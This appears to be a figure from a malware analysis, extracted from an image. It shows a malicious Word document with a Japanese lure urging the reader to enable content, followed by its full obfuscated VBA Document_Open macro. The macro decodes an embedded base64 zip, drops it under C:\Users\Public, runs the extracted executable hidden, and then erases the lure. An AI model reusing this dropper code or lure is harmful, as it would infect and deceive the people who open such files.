 da20ff8988198063b56680833c298113.doc - Word
Sign in
File Home Insert Design Layout References Mailings Review View Help Tell me
Yu Mincho (Body) 10
Paste
B I U abc
AaBbCcDc AaBbCcDc AaBbC
¶ Normal ¶ No Spac... Heading 1
Clipboard Font Paragraph Styles
SECURITY WARNING Macros have been disabled. Enable Content
Microsoft Visual Basic for Applications
インターネットセキュリティ設定によると、ファイルを開くため
に、上の黄色のドキュメントバーの「編集を有効にする」と「コ
ンテンツの有効化」をクリックしてください。
OK ヘルプ
Page 1 of 1 36 words English (United States) 100%
Private Sub Document_Open()
Dim SIKHBENAX() As Byte
UGCENLCYI = UserForm1.TextBox1.Text // C:\Users\Public\TMWJPA\
If Not Dir(UGCENLCYI, vbDirectory) = vbNullString Then GoTo MNOTVAUKO
Debug.Print "VWSCVFVARAXP": MkDir (UGCENLCYI)
YLASDJXOV = UserForm1.TextBox5.Text // MSXML2.DOMDOCUMENT
NWTHAYFMB = UserForm1.TextBox6.Text // BIN.BASE64
DTIQGQXWQ = UserForm1.TextBox10.Text // UEsDBBQAAAAIAAoVkFKs9h6EvZEBAAAm...
With CreateObject(YLASDJXOV).createElement("W")
.dataType = NWTHAYFMB
.Text = DTIQGQXWQ
SIKHBENAX = .nodeTypedValue
End With
TUDIDIDYV = UserForm1.TextBox2.Text // TUDIDIDYV = GFIUFR.zip
Debug.Print "SDCFEPOHL": TUDIDIDYV = UGCENLCYI & TUDIDIDYV
Debug.Print "UBSUXVDYE": Open TUDIDIDYV For Binary As #15
Debug.Print "GXALJHMKF": Put #15, , SIKHBENAX
Debug.Print "MULTRIHSR": Close #15
XUJPSBTSB = UserForm1.TextBox8.Text // Shell.Application
Set JKNLXUCKM = CreateObject(XUJPSBTSB)
Set UVBQFUTDB = JKNLXUCKM.Namespace(TUDIDIDYV).items
JKNLXUCKM.Namespace(UGCENLCYI).CopyHere (UVBQFUTDB)
FJQAHXBVM = UserForm1.TextBox9.Text // C:\Users\Public\TMWJPA\NRTOLF.exe
Dim OEAFCPGDA
Debug.Print "WNTFONHDSGAE": OEAFCPGDA = Shell(FJQAHXBVM, 0)
ActiveDocument.Paragraphs(1).Range.Delete
Debug.Print "EGMLFBUFQ": ActiveDocument.Content.Font.TextColor = wdColorBlack
Debug.Print "IWLPSOXUQEKB": ActiveDocument.Content.Font.Size = 9
Debug.Print "QYPYNKQFRWCV": ActiveDocument.Save
MNOTVAUKO:
End Sub